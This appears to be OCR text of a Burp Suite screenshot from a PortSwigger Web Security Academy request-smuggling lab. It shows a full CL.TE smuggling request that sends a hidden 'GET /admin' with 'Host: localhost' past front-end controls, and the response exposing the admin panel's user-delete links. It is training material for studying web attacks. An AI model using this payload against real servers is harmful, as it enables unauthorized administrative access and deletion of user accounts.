 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
8 × 9 × ...
Send Cancel < ▼ > ▼
Target: https://ac931f5e1e29d29c807a11b400c40013.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac931f5e1e29d29c807a11b400c40013.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-con
trols-cl-te
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=ZIAs0c6XJIXPqU6FcxhTYZOLe9DmfJPk
Content-Type: application/x-www-form-urlencoded
Content-Length: 111
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/login">Account login</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
? < + > Type a search term 0 matches
Done
3,265 bytes | 285 millis